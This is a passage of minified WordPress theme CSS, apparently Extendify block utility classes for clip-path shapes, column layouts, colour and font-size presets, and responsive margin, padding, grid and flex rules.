64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 